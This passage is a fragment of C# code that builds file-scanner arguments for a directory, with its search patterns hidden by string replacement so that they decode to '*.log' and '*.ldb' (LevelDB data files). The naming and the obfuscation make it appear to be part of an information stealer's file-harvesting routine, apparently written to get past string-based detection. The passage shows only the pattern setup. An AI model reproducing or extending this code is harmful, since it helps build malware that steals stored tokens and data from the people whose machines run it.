 list.Add(new FileScannerArg
{
Directory = directory,
Pattern = "-*.lo--g".Replace("-", string.Empty),
Recoursive = false
});
list.Add(new FileScannerArg
{
Directory = directory,
Pattern = "1*.1l1d1b".Replace("1", string.Empty),
Recoursive = false
});
}
catch
{
}
return list;
}